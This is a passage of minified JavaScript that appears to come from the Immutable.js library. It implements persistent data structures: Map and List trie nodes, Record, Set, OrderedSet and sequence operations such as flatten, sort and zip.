p=t.value;i=p[0],l=p[1],u&&(u=e.call(n,l,i,a))}while(u);return o===mn?t:m(o,i,l,t)})},o}function fe(t,e){var r=a(t),o=[t].concat(e).map(function(t){return i(t)?r&&(t=n(t)):t=r?Q(t):B(Array.isArray(t)?t:[t]),t}).filter(function(t){return 0!==t.size});if(0===o.length)return t;if(1===o.length){var u=o[0];if(u===t||r&&a(u)||s(t)&&s(u))return u}var c=new O(o);return r?c=c.toKeyedSeq():s(t)||(c=c.toSetSeq()),c=c.flatten(!0),c.size=o.reduce(function(t,e){if(void 0!==t){var n=e.size;if(void 0!==n)return t+n}},0),c}function ye(t,e,n){var r=Te(t);return r.__iterateUncached=function(r,o){function a(t,c){var l=this;t.__iterate(function(t,o){return(!e||c<e)&&i(t)?a(t,c+1):r(t,n?o:s++,l)===!1&&(u=!0),!u},o)}var s=0,u=!1;return a(t,0),s},r.__iteratorUncached=function(r,o){var a=t.__iterator(r,o),s=[],u=0;return new I(function(){for(;a;){var t=a.next();if(t.done===!1){var c=t.value;if(r===mn&&(c=c[1]),e&&!(s.length<e)||!i(c))return n?t:m(r,u++,c,t);s.push(a),a=c.__iterator(r,o)}else a=s.pop()}return w()})},r}function Ne(t,e,n){var r=be(t);return t.toSeq().map(function(o,i){return r(e.call(n,o,i,t))}).flatten(!0)}function De(t,e){var n=Te(t);return n.size=t.size&&2*t.size-1,n.__iterateUncached=function(n,r){var o=this,i=0;return t.__iterate(function(t,r){return(!i||n(e,i++,o)!==!1)&&n(t,i++,o)!==!1},r),i},n.__iteratorUncached=function(n,r){var o,i=t.__iterator(In,r),a=0;return new I(function(){return(!o||a%2)&&(o=i.next(),o.done)?o:a%2?m(n,a++,e):m(n,a++,o.value,o)})},n}function je(t,e,n){e||(e=ke);var r=a(t),o=0,i=t.toSeq().map(function(e,r){return[r,e,o++,n?n(e,r,t):e]}).toArray();return i.sort(function(t,n){return e(t[3],n[3])||t[2]-n[2]}).forEach(r?function(t,e){i[e].length=2}:function(t,e){i[e]=t[1]}),r?k(i):s(t)?E(i):x(i)}function Ie(t,e,n){if(e||(e=ke),n){var r=t.toSeq().map(function(e,r){return[e,n(e,r,t)]}).reduce(function(t,n){return me(e,t[1],n[1])?n:t});return r&&r[0]}return t.reduce(function(t,n){return me(e,t,n)?n:t})}function me(t,e,n){var r=t(n,e);return 0===r&&n!==e&&(void 0===n||null===n||n!==n)||r>0}function we(t,n,r){var o=Te(t);return o.size=new O(r).map(function(t){return t.size}).min(),o.__iterate=function(t,e){for(var n,r=this.__iterator(In,e),o=0;!(n=r.next()).done&&t(n.value,o++,this)!==!1;);return o},o.__iteratorUncached=function(t,o){var i=r.map(function(t){return t=e(t),v(o?t.reverse():t)}),a=0,s=!1;return new I(function(){var e;return s||(e=i.map(function(t){return t.next()}),s=e.some(function(t){return t.done})),s?w():m(t,a++,n.apply(null,e.map(function(t){return t.value})))})},o}function Le(t,e){return _(t)?e:t.constructor(e)}function ze(t){if(t!==Object(t))throw new TypeError("Expected [K, V] tuple: "+t)}function ve(t){return lt(t.size),d(t)}function be(t){return a(t)?n:s(t)?r:o}function Te(t){return Object.create((a(t)?k:s(t)?E:x).prototype)}function Ce(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):C.prototype.cacheResult.call(this)}function ke(t,e){return t>e?1:t<e?-1:0}function Ee(t){var n=v(t);if(!n){if(!T(t))throw new TypeError("Expected iterable or array-like: "+t);n=v(e(t))}return n}function xe(t,e){var n,r=function(i){if(i instanceof r)return i;if(!(this instanceof r))return new r(i);if(!n){n=!0;var a=Object.keys(t);Ae(o,a),o.size=a.length,o._name=e,o._keys=a,o._defaultValues=t}this._map=pt(i)},o=r.prototype=Object.create(Kn);return o.constructor=r,r}function Oe(t,e,n){var r=Object.create(Object.getPrototypeOf(t));return r._map=e,r.__ownerID=n,r}function Se(t){return t._name||t.constructor.name||"Record"}function Ae(t,e){try{e.forEach(Ue.bind(void 0,t))}catch(t){}}function Ue(t,e){Object.defineProperty(t,e,{get:function(){return this.get(e)},set:function(t){K(this.__ownerID,"Cannot set on an immutable record."),this.set(e,t)}})}function _e(t){return null===t||void 0===t?Pe():Ye(t)&&!c(t)?t:Pe().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ye(t){return!(!t||!t[$n])}function Qe(t,e){return t.__ownerID?(t.size=e.size,t._map=e,t):e===t._map?t:0===e.size?t.__empty():t.__make(e)}function Be(t,e){var n=Object.create(tr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function Pe(){return er||(er=Be(mt()))}function Re(t){return null===t||void 0===t?He():Ge(t)?t:He().withMutations(function(e){var n=o(t);lt(n.size),n.forEach(function(t){return e.add(t)})})}function Ge(t){return Ye(t)&&c(t)}function Ze(t,e){var n=Object.create(nr);return n.size=t?t.size:0,n._map=t,n.__ownerID=e,n}function He(){return rr||(rr=Ze(ee()))}function We(t){return null===t||void 0===t?Je():Ve(t)?t:Je().unshiftAll(t)}function Ve(t){return!(!t||!t[or])}function Fe(t,e,n,r){var o=Object.create(ir);return o.size=t,o._head=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function Je(){return ar||(ar=Fe(0))}function qe(t,e){var n=function(n){t.prototype[n]=e[n]};return Object.keys(e).forEach(n),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(e).forEach(n),t}function Xe(t,e){return e}function Ke(t,e){return[e,t]}function $e(t){return function(){return!t.apply(this,arguments)}}function tn(t){return function(){return-t.apply(this,arguments)}}function en(t){return"string"==typeof t?JSON.stringify(t):String(t)}function nn(){return g(arguments)}function rn(t,e){return t<e?1:t>e?-1:0}function on(t){if(t.size===1/0)return 0;var e=c(t),n=a(t),r=e?1:0;return an(t.__iterate(n?e?function(t,e){r=31*r+sn(it(t),it(e))|0}:function(t,e){r=r+sn(it(t),it(e))|0}:e?function(t){r=31*r+it(t)|0}:function(t){r=r+it(t)|0}),r)}function an(t,e){return e=En(e,3432918353),e=En(e<<15|e>>>-15,461845907),e=En(e<<13|e>>>-13,5),e=(e+3864292196|0)^t,e=En(e^e>>>16,2246822507),e=En(e^e>>>13,3266489909),e=ot(e^e>>>16)}function sn(t,e){return t^e+2654435769+(t<<6)+(t>>2)|0}var un=Array.prototype.slice;t(n,e),t(r,e),t(o,e),e.isIterable=i,e.isKeyed=a,e.isIndexed=s,e.isAssociative=u,e.isOrdered=c,e.Keyed=n,e.Indexed=r,e.Set=o;var cn="@@__IMMUTABLE_ITERABLE__@@",ln="@@__IMMUTABLE_KEYED__@@",pn="@@__IMMUTABLE_INDEXED__@@",Mn="@@__IMMUTABLE_ORDERED__@@",gn="delete",dn=5,hn=1<<dn,fn=hn-1,yn={},Nn={value:!1},Dn={value:!1},jn=0,In=1,mn=2,wn="function"==typeof Symbol&&Symbol.iterator,Ln="@@iterator",zn=wn||Ln;I.prototype.toString=function(){return"[Iterator]"},I.KEYS=jn,I.VALUES=In,I.ENTRIES=mn,I.prototype.inspect=I.prototype.toSource=function(){return this.toString()},I.prototype[zn]=function(){return this},t(C,e),C.of=function(){return C(arguments)},C.prototype.toSeq=function(){return this},C.prototype.toString=function(){return this.__toString("Seq {","}")},C.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},C.prototype.__iterate=function(t,e){return G(this,t,e,!0)},C.prototype.__iterator=function(t,e){return Z(this,t,e,!0)},t(k,C),k.prototype.toKeyedSeq=function(){return this},t(E,C),E.of=function(){return E(arguments)},E.prototype.toIndexedSeq=function(){return this},E.prototype.toString=function(){return this.__toString("Seq [","]")},E.prototype.__iterate=function(t,e){return G(this,t,e,!1)},E.prototype.__iterator=function(t,e){return Z(this,t,e,!1)},t(x,C),x.of=function(){return x(arguments)},x.prototype.toSetSeq=function(){return this},C.isSeq=_,C.Keyed=k,C.Set=x,C.Indexed=E;var vn="@@__IMMUTABLE_SEQ__@@";C.prototype[vn]=!0,t(O,E),O.prototype.get=function(t,e){return this.has(t)?this._array[h(this,t)]:e},O.prototype.__iterate=function(t,e){for(var n=this._array,r=n.length-1,o=0;o<=r;o++)if(t(n[e?r-o:o],o,this)===!1)return o+1;return o},O.prototype.__iterator=function(t,e){var n=this._array,r=n.length-1,o=0;return new I(function(){return o>r?w():m(t,o,n[e?r-o++:o++])})},t(S,k),S.prototype.get=function(t,e){return void 0===e||this.has(t)?this._object[t]:e},S.prototype.has=function(t){return this._object.hasOwnProperty(t)},S.prototype.__iterate=function(t,e){for(var n=this._object,r=this._keys,o=r.length-1,i=0;i<=o;i++){var a=r[e?o-i:i];if(t(n[a],a,this)===!1)return i+1}return i},S.prototype.__iterator=function(t,e){var n=this._object,r=this._keys,o=r.length-1,i=0;return new I(function(){var a=r[e?o-i:i];return i++>o?w():m(t,a,n[a])})},S.prototype[Mn]=!0,t(A,E),A.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);var n=this._iterable,r=v(n),o=0;if(z(r))for(var i;!(i=r.next()).done&&t(i.value,o++,this)!==!1;);return o},A.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterable,r=v(n);if(!z(r))return new I(w);var o=0;return new I(function(){var e=r.next();return e.done?e:m(t,o++,e.value)})},t(U,E),U.prototype.__iterateUncached=function(t,e){if(e)return this.cacheResult().__iterate(t,e);for(var n=this._iterator,r=this._iteratorCache,o=0;o<r.length;)if(t(r[o],o++,this)===!1)return o;for(var i;!(i=n.next()).done;){var a=i.value;if(r[o]=a,t(a,o++,this)===!1)break}return o},U.prototype.__iteratorUncached=function(t,e){if(e)return this.cacheResult().__iterator(t,e);var n=this._iterator,r=this._iteratorCache,o=0;return new I(function(){if(o>=r.length){var e=n.next();if(e.done)return e;r[o]=e.value}return m(t,o,r[o++])})};var bn;t(X,E),X.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},X.prototype.get=function(t,e){return this.has(t)?this._value:e},X.prototype.includes=function(t){return J(this._value,t)},X.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:new X(this._value,D(e,n)-N(t,n))},X.prototype.reverse=function(){return this},X.prototype.indexOf=function(t){return J(this._value,t)?0:-1},X.prototype.lastIndexOf=function(t){return J(this._value,t)?this.size:-1},X.prototype.__iterate=function(t,e){for(var n=0;n<this.size;n++)if(t(this._value,n,this)===!1)return n+1;return n},X.prototype.__iterator=function(t,e){var n=this,r=0;return new I(function(){return r<n.size?m(t,r++,n._value):w()})},X.prototype.equals=function(t){return t instanceof X?J(this._value,t._value):q(t)};var Tn;t($,E),$.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(1!==this._step?" by "+this._step:"")+" ]"},$.prototype.get=function(t,e){return this.has(t)?this._start+h(this,t)*this._step:e},$.prototype.includes=function(t){var e=(t-this._start)/this._step;return e>=0&&e<this.size&&e===Math.floor(e)},$.prototype.slice=function(t,e){return y(t,e,this.size)?this:(t=N(t,this.size),e=D(e,this.size),e<=t?new $(0,0):new $(this.get(t,this._end),this.get(e,this._end),this._step))},$.prototype.indexOf=function(t){var e=t-this._start;if(e%this._step==0){var n=e/this._step;if(n>=0&&n<this.size)return n}return-1},$.prototype.lastIndexOf=function(t){return this.indexOf(t)},$.prototype.__iterate=function(t,e){for(var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;i<=n;i++){if(t(o,i,this)===!1)return i+1;o+=e?-r:r}return i},$.prototype.__iterator=function(t,e){var n=this.size-1,r=this._step,o=e?this._start+n*r:this._start,i=0;return new I(function(){var a=o;return o+=e?-r:r,i>n?w():m(t,i++,a)})},$.prototype.equals=function(t){return t instanceof $?this._start===t._start&&this._end===t._end&&this._step===t._step:q(this,t)};var Cn;t(tt,e),t(et,tt),t(nt,tt),t(rt,tt),tt.Keyed=et,tt.Indexed=nt,tt.Set=rt;var kn,En="function"==typeof Math.imul&&Math.imul(4294967295,2)===-2?Math.imul:function(t,e){t|=0,e|=0;var n=65535&t,r=65535&e;return n*r+((t>>>16)*r+n*(e>>>16)<<16>>>0)|0},xn=Object.isExtensible,On=function(){try{return Object.defineProperty({},"@",{}),!0}catch(t){return!1}}(),Sn="function"==typeof WeakMap;Sn&&(kn=new WeakMap);var An=0,Un="__immutablehash__";"function"==typeof Symbol&&(Un=Symbol(Un));var _n=16,Yn=255,Qn=0,Bn={};t(pt,et),pt.of=function(){var t=un.call(arguments,0);return mt().withMutations(function(e){for(var n=0;n<t.length;n+=2){if(n+1>=t.length)throw new Error("Missing value for key: "+t[n]);e.set(t[n],t[n+1])}})},pt.prototype.toString=function(){return this.__toString("Map {","}")},pt.prototype.get=function(t,e){return this._root?this._root.get(0,void 0,t,e):e},pt.prototype.set=function(t,e){return wt(this,t,e)},pt.prototype.setIn=function(t,e){return this.updateIn(t,yn,function(){return e})},pt.prototype.remove=function(t){return wt(this,t,yn)},pt.prototype.deleteIn=function(t){return this.updateIn(t,function(){return yn})},pt.prototype.update=function(t,e,n){return 1===arguments.length?t(this):this.updateIn([t],e,n)},pt.prototype.updateIn=function(t,e,n){n||(n=e,e=void 0);var r=St(this,Ee(t),e,n);return r===yn?void 0:r},pt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):mt()},pt.prototype.merge=function(){return kt(this,void 0,arguments)},pt.prototype.mergeWith=function(t){return kt(this,t,un.call(arguments,1))},pt.prototype.mergeIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.merge?t.merge.apply(t,e):e[e.length-1]})},pt.prototype.mergeDeep=function(){return kt(this,Et,arguments)},pt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return kt(this,xt(t),e)},pt.prototype.mergeDeepIn=function(t){var e=un.call(arguments,1);return this.updateIn(t,mt(),function(t){return"function"==typeof t.mergeDeep?t.mergeDeep.apply(t,e):e[e.length-1]})},pt.prototype.sort=function(t){return Kt(je(this,t))},pt.prototype.sortBy=function(t,e){return Kt(je(this,e,t))},pt.prototype.withMutations=function(t){var e=this.asMutable();return t(e),e.wasAltered()?e.__ensureOwner(this.__ownerID):this},pt.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new M)},pt.prototype.asImmutable=function(){return this.__ensureOwner()},pt.prototype.wasAltered=function(){return this.__altered},pt.prototype.__iterator=function(t,e){return new Nt(this,t,e)},pt.prototype.__iterate=function(t,e){var n=this,r=0;return this._root&&this._root.iterate(function(e){return r++,t(e[1],e[0],n)},e),r},pt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?It(this.size,this._root,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},pt.isMap=Mt;var Pn="@@__IMMUTABLE_MAP__@@",Rn=pt.prototype;Rn[Pn]=!0,Rn[gn]=Rn.remove,Rn.removeIn=Rn.deleteIn,gt.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},gt.prototype.update=function(t,e,n,r,o,i,a){for(var s=o===yn,u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),!s||1!==u.length){if(!M&&!s&&u.length>=Zn)return bt(t,u,r,o);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new gt(t,h)}},dt.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=1<<((0===t?e:e>>>t)&fn),i=this.bitmap;return 0==(i&o)?r:this.nodes[At(i&o-1)].get(t+dn,e,n,r)},dt.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=1<<s,c=this.bitmap,l=0!=(c&u);if(!l&&o===yn)return this;var p=At(c&u-1),M=this.nodes,g=l?M[p]:void 0,d=Lt(g,t,e+dn,n,r,o,i,a);if(d===g)return this;if(!l&&d&&M.length>=Hn)return Ct(t,M,c,s,d);if(l&&!d&&2===M.length&&zt(M[1^p]))return M[1^p];if(l&&d&&1===M.length&&zt(d))return d;var h=t&&t===this.ownerID,f=l?d?c:c^u:c|u,y=l?d?Ut(M,p,d,h):Yt(M,p,h):_t(M,p,d,h);return h?(this.bitmap=f,this.nodes=y,this):new dt(t,f,y)},ht.prototype.get=function(t,e,n,r){void 0===e&&(e=it(n));var o=(0===t?e:e>>>t)&fn,i=this.nodes[o];return i?i.get(t+dn,e,n,r):r},ht.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=(0===e?n:n>>>e)&fn,u=o===yn,c=this.nodes,l=c[s];if(u&&!l)return this;var p=Lt(l,t,e+dn,n,r,o,i,a);if(p===l)return this;var M=this.count;if(l){if(!p&&--M<Wn)return Tt(t,c,M,s)}else M++;var g=t&&t===this.ownerID,d=Ut(c,s,p,g);return g?(this.count=M,this.nodes=d,this):new ht(t,M,d)},ft.prototype.get=function(t,e,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(J(n,o[i][0]))return o[i][1];return r},ft.prototype.update=function(t,e,n,r,o,i,a){void 0===n&&(n=it(r));var s=o===yn;if(n!==this.keyHash)return s?this:(p(a),p(i),vt(this,t,e,n,[r,o]));for(var u=this.entries,c=0,l=u.length;c<l&&!J(r,u[c][0]);c++);var M=c<l;if(M?u[c][1]===o:s)return this;if(p(a),(s||!M)&&p(i),s&&2===l)return new yt(t,this.keyHash,u[1^c]);var d=t&&t===this.ownerID,h=d?u:g(u);return M?s?c===l-1?h.pop():h[c]=h.pop():h[c]=[r,o]:h.push([r,o]),d?(this.entries=h,this):new ft(t,this.keyHash,h)},yt.prototype.get=function(t,e,n,r){return J(n,this.entry[0])?this.entry[1]:r},yt.prototype.update=function(t,e,n,r,o,i,a){var s=o===yn,u=J(r,this.entry[0]);return(u?o===this.entry[1]:s)?this:(p(a),s?void p(i):u?t&&t===this.ownerID?(this.entry[1]=o,this):new yt(t,this.keyHash,[r,o]):(p(i),vt(this,t,e,it(r),[r,o])))},gt.prototype.iterate=ft.prototype.iterate=function(t,e){for(var n=this.entries,r=0,o=n.length-1;r<=o;r++)if(t(n[e?o-r:r])===!1)return!1},dt.prototype.iterate=ht.prototype.iterate=function(t,e){for(var n=this.nodes,r=0,o=n.length-1;r<=o;r++){var i=n[e?o-r:r];if(i&&i.iterate(t,e)===!1)return!1}},yt.prototype.iterate=function(t,e){return t(this.entry)},t(Nt,I),Nt.prototype.next=function(){for(var t=this._type,e=this._stack;e;){var n,r=e.node,o=e.index++;if(r.entry){if(0===o)return Dt(t,r.entry)}else if(r.entries){if(n=r.entries.length-1,o<=n)return Dt(t,r.entries[this._reverse?n-o:o])}else if(n=r.nodes.length-1,o<=n){var i=r.nodes[this._reverse?n-o:o];if(i){if(i.entry)return Dt(t,i.entry);e=this._stack=jt(i,e)}continue}e=this._stack=this._stack.__prev}return w()};var Gn,Zn=hn/4,Hn=hn/2,Wn=hn/4;t(Qt,nt),Qt.of=function(){return this(arguments)},Qt.prototype.toString=function(){return this.__toString("List [","]")},Qt.prototype.get=function(t,e){if((t=h(this,t))>=0&&t<this.size){t+=this._origin;var n=Ft(this,t);return n&&n.array[t&fn]}return e},Qt.prototype.set=function(t,e){return Ht(this,t,e)},Qt.prototype.remove=function(t){return this.has(t)?0===t?this.shift():t===this.size-1?this.pop():this.splice(t,1):this},Qt.prototype.insert=function(t,e){return this.splice(t,0,e)},Qt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=dn,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):Zt()},Qt.prototype.push=function(){var t=arguments,e=this.size;return this.withMutations(function(n){Jt(n,0,e+t.length);for(var r=0;r<t.length;r++)n.set(e+r,t[r])})},Qt.prototype.pop=function(){return Jt(this,0,-1)},Qt.prototype.unshift=function(){var t=arguments;return this.withMutations(function(e){Jt(e,-t.length);for(var n=0;n<t.length;n++)e.set(n,t[n])})},Qt.prototype.shift=function(){return Jt(this,1)},Qt.prototype.merge=function(){return qt(this,void 0,arguments)},Qt.prototype.mergeWith=function(t){return qt(this,t,un.call(arguments,1))},Qt.prototype.mergeDeep=function(){return qt(this,Et,arguments)},Qt.prototype.mergeDeepWith=function(t){var e=un.call(arguments,1);return qt(this,xt(t),e)},Qt.prototype.setSize=function(t){return Jt(this,0,t)},Qt.prototype.slice=function(t,e){var n=this.size;return y(t,e,n)?this:Jt(this,N(t,n),D(e,n))},Qt.prototype.__iterator=function(t,e){var n=0,r=Rt(this,e);return new I(function(){var e=r();return e===qn?w():m(t,n++,e)})},Qt.prototype.__iterate=function(t,e){for(var n,r=0,o=Rt(this,e);(n=o())!==qn&&t(n,r++,this)!==!1;);return r},Qt.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?Gt(this._origin,this._capacity,this._level,this._root,this._tail,t,this.__hash):(this.__ownerID=t,this)},Qt.isList=Bt;var Vn="@@__IMMUTABLE_LIST__@@",Fn=Qt.prototype;Fn[Vn]=!0,Fn[gn]=Fn.remove,Fn.setIn=Rn.setIn,Fn.deleteIn=Fn.removeIn=Rn.removeIn,Fn.update=Rn.update,Fn.updateIn=Rn.updateIn,Fn.mergeIn=Rn.mergeIn,Fn.mergeDeepIn=Rn.mergeDeepIn,Fn.withMutations=Rn.withMutations,Fn.asMutable=Rn.asMutable,Fn.asImmutable=Rn.asImmutable,Fn.wasAltered=Rn.wasAltered,Pt.prototype.removeBefore=function(t,e,n){if(n===e?1<<e:0===this.array.length)return this;var r=n>>>e&fn;if(r>=this.array.length)return new Pt([],t);var o,i=0===r;if(e>0){var a=this.array[r];if((o=a&&a.removeBefore(t,e-dn,n))===a&&i)return this}if(i&&!o)return this;var s=Vt(this,t);if(!i)for(var u=0;u<r;u++)s.array[u]=void 0;return o&&(s.array[r]=o),s},Pt.prototype.removeAfter=function(t,e,n){if(n===(e?1<<e:0)||0===this.array.length)return this;var r=n-1>>>e&fn;if(r>=this.array.length)return this;var o;if(e>0){var i=this.array[r];if((o=i&&i.removeAfter(t,e-dn,n))===i&&r===this.array.length-1)return this}var a=Vt(this,t);return a.array.splice(r+1),o&&(a.array[r]=o),a};var Jn,qn={};t(Kt,pt),Kt.of=function(){return this(arguments)},Kt.prototype.toString=function(){return this.__toString("OrderedMap {","}")},Kt.prototype.get=function(t,e){var n=this._map.get(t);return void 0!==n?this._list.get(n)[1]:e},Kt.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):ee()},Kt.prototype.set=function(t,e){return ne(this,t,e)},Kt.prototype.remove=function(t){return ne(this,t,yn)},Kt.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},Kt.prototype.__iterate=function(t,e){var n=this;return this._list.__iterate(function(e){return e&&t(e[1],e[0],n)},e)},Kt.prototype.__iterator=function(t,e){return this._list.fromEntrySeq().__iterator(t,e)},Kt.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t),n=this._list.__ensureOwner(t);return t?te(e,n,t,this.__hash):(this.__ownerID=t,this._map=e,this._list=n,this)},Kt.isOrderedMap=$t,Kt.prototype[Mn]=!0,Kt.prototype[gn]=Kt.prototype.remove;var Xn;t(re,k),re.prototype.get=function(t,e){return this._iter.get(t,e)},re.prototype.has=function(t){return this._iter.has(t)},re.prototype.valueSeq=function(){return this._iter.valueSeq()},re.prototype.reverse=function(){var t=this,e=ce(this,!0);return this._useKeys||(e.valueSeq=function(){return t._iter.toSeq().reverse()}),e},re.prototype.map=function(t,e){var n=this,r=ue(this,t,e);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(t,e)}),r},re.prototype.__iterate=function(t,e){var n,r=this;return this._iter.__iterate(this._useKeys?function(e,n){return t(e,n,r)}:(n=e?ve(this):0,function(o){return t(o,e?--n:n++,r)}),e)},re.prototype.__iterator=function(t,e){if(this._useKeys)return this._iter.__iterator(t,e);var n=this._iter.__iterator(In,e),r=e?ve(this):0;return new I(function(){var o=n.next();return o.done?o:m(t,e?--r:r++,o.value,o)})},re.prototype[Mn]=!0,t(oe,E),oe.prototype.includes=function(t){return this._iter.includes(t)},oe.prototype.__iterate=function(t,e){var n=this,r=0;return this._iter.__iterate(function(e){return t(e,r++,n)},e)},oe.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e),r=0;return new I(function(){var e=n.next();return e.done?e:m(t,r++,e.value,e)})},t(ie,x),ie.prototype.has=function(t){return this._iter.includes(t)},ie.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){return t(e,e,n)},e)},ie.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){var e=n.next();return e.done?e:m(t,e.value,e.value,e)})},t(ae,k),ae.prototype.entrySeq=function(){return this._iter.toSeq()},ae.prototype.__iterate=function(t,e){var n=this;return this._iter.__iterate(function(e){if(e){ze(e);var r=i(e);return t(r?e.get(1):e[1],r?e.get(0):e[0],n)}},e)},ae.prototype.__iterator=function(t,e){var n=this._iter.__iterator(In,e);return new I(function(){for(;;){var e=n.next();if(e.done)return e;var r=e.value;if(r){ze(r);var o=i(r);return m(t,o?r.get(0):r[0],o?r.get(1):r[1],e)}}})},oe.prototype.cacheResult=re.prototype.cacheResult=ie.prototype.cacheResult=ae.prototype.cacheResult=Ce,t(xe,et),xe.prototype.toString=function(){return this.__toString(Se(this)+" {","}")},xe.prototype.has=function(t){return this._defaultValues.hasOwnProperty(t)},xe.prototype.get=function(t,e){if(!this.has(t))return e;var n=this._defaultValues[t];return this._map?this._map.get(t,n):n},xe.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var t=this.constructor;return t._empty||(t._empty=Oe(this,mt()))},xe.prototype.set=function(t,e){if(!this.has(t))throw new Error('Cannot set unknown key "'+t+'" on '+Se(this));if(this._map&&!this._map.has(t)){if(e===this._defaultValues[t])return this}var n=this._map&&this._map.set(t,e);return this.__ownerID||n===this._map?this:Oe(this,n)},xe.prototype.remove=function(t){if(!this.has(t))return this;var e=this._map&&this._map.remove(t);return this.__ownerID||e===this._map?this:Oe(this,e)},xe.prototype.wasAltered=function(){return this._map.wasAltered()},xe.prototype.__iterator=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return r.get(e)}).__iterator(t,e)},xe.prototype.__iterate=function(t,e){var r=this;return n(this._defaultValues).map(function(t,e){return r.get(e)}).__iterate(t,e)},xe.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map&&this._map.__ensureOwner(t);return t?Oe(this,e,t):(this.__ownerID=t,this._map=e,this)};var Kn=xe.prototype;Kn[gn]=Kn.remove,Kn.deleteIn=Kn.removeIn=Rn.removeIn,Kn.merge=Rn.merge,Kn.mergeWith=Rn.mergeWith,Kn.mergeIn=Rn.mergeIn,Kn.mergeDeep=Rn.mergeDeep,Kn.mergeDeepWith=Rn.mergeDeepWith,Kn.mergeDeepIn=Rn.mergeDeepIn,Kn.setIn=Rn.setIn,Kn.update=Rn.update,Kn.updateIn=Rn.updateIn,Kn.withMutations=Rn.withMutations,Kn.asMutable=Rn.asMutable,Kn.asImmutable=Rn.asImmutable,t(_e,rt),_e.of=function(){return this(arguments)},_e.fromKeys=function(t){return this(n(t).keySeq())},_e.prototype.toString=function(){return this.__toString("Set {","}")},_e.prototype.has=function(t){return this._map.has(t)},_e.prototype.add=function(t){return Qe(this,this._map.set(t,!0))},_e.prototype.remove=function(t){return Qe(this,this._map.remove(t))},_e.prototype.clear=function(){return Qe(this,this._map.clear())},_e.prototype.union=function(){var t=un.call(arguments,0);return t=t.filter(function(t){return 0!==t.size}),0===t.length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations(function(e){for(var n=0;n<t.length;n++)o(t[n]).forEach(function(t){return e.add(t)})}):this.constructor(t[0])},_e.prototype.intersect=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.every(function(t){return t.includes(e)})||n.remove(e)})})},_e.prototype.subtract=function(){var t=un.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return o(t)});var e=this;return this.withMutations(function(n){e.forEach(function(e){t.some(function(t){return t.includes(e)})&&n.remove(e)})})},_e.prototype.merge=function(){return this.union.apply(this,arguments)},_e.prototype.mergeWith=function(t){var e=un.call(arguments,1);return this.union.apply(this,e)},_e.prototype.sort=function(t){return Re(je(this,t))},_e.prototype.sortBy=function(t,e){return Re(je(this,e,t))},_e.prototype.wasAltered=function(){return this._map.wasAltered()},_e.prototype.__iterate=function(t,e){var n=this;return this._map.__iterate(function(e,r){return t(r,r,n)},e)},_e.prototype.__iterator=function(t,e){return this._map.map(function(t,e){return e}).__iterator(t,e)},_e.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t);return t?this.__make(e,t):(this.__ownerID=t,this._map=e,this)},_e.isSet=Ye;var $n="@@__IMMUTABLE_SET__@@",tr=_e.prototype;tr[$n]=!0,tr[gn]=tr.remove,tr.mergeDeep=tr.merge,tr.mergeDeepWith=tr.mergeWith,tr.withMutations=Rn.withMutations,tr.asMutable=Rn.asMutable,tr.asImmutable=Rn.asImmutable,tr.__empty=Pe,tr.__make=Be;var er;t(Re,_e),Re.of=function(){return this(arguments)},Re.fromKeys=function(t){return this(n(t).keySeq())},Re.prototype.toString=function(){return this.__toString("OrderedSet {","}")},Re.isOrderedSet=Ge;var 